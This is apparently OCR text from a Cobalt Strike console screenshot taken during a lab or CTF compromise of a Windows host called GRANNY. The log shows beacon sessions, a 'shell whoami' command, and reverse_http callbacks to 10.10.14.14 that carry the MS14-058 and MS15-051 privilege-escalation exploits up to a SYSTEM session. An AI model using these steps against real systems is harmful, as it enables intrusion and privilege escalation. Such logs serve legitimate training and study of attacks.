 Cobalt Strike[Cat🐱] by:T00ls.com[五一最终版]
Cobalt Strike View Payloads Attacks Site Management Reporting Help
Beacons: 2
first_start external internal listener user computer process pid address arch note last
09-12 20:10:58 10.10.10.15 10.10.10.15 a NETWORK SERVICE GRANNY artifact-x86-2.exe 1712 局域网 x86 1s
09-12 20:15:37 10.10.10.15 10.10.10.15 a SYSTEM * GRANNY dllhost.exe 1572 局域网 x86 606ms
Event Log X Beacon 10.10.10.15@1712[] X Files 10.10.10.15@1572[] X
09/12 20:11:10 beacon> sleep 0
09/12 20:11:10 [*] Tasked beacon to become interactive
09/12 20:11:38 beacon> shell whoami
09/12 20:11:38 [*] Tasked beacon to run: whoami
09/12 20:11:41 [+] host called home, sent: 72 bytes
09/12 20:11:42 [+] received output:
nt authority\network service
09/12 20:11:59 [+] host called home, sent: 19 bytes
09/12 20:12:10 [+] host called home, sent: 37 bytes
09/12 20:12:14 [+] host called home, sent: 48 bytes
09/12 20:12:17 [+] host called home, sent: 20 bytes
09/12 20:12:39 [+] host called home, sent: 34 bytes
09/12 20:13:15 [+] host called home, sent: 55 bytes
09/12 20:13:28 [*] Task Beacon to run windows/beacon_http/reverse_http (10.10.14.14:39501) ms14-058
09/12 20:13:31 [+] host called home, sent: 286250 bytes
09/12 20:15:16 [*] Task Beacon to run windows/beacon_http/reverse_http (10.10.14.14:39501) ms15-051
09/12 20:15:17 [+] host called home, sent: 73021 bytes
[GRANNY] NETWORK SERVICE/1712 last: 1s
beacon>